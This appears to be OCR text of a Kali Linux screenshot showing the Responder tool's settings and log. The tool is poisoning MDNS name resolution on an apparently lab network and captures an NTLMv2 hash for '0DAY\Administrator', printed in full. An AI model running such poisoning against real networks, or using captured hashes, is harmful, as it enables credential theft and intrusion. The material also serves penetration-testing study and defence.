 WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.245.135]
Challenge set [1122334455667788]
KALI
BY OFFENSIVE SECURITY
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.245.1 for name 55.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1 for name 55.local
[SMB] NTLMv2-SSP Client : 192.168.245.131
[SMB] NTLMv2-SSP Username : 0DAY\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::0DAY:1122334455667788:527F817DD9615E94A24886B47B05011F:
[SMB] Requested Share : \\55\IPC$
[*] Skipping previously captured hash for 0DAY\Administrator
[SMB] Requested Share : \\55\IPC$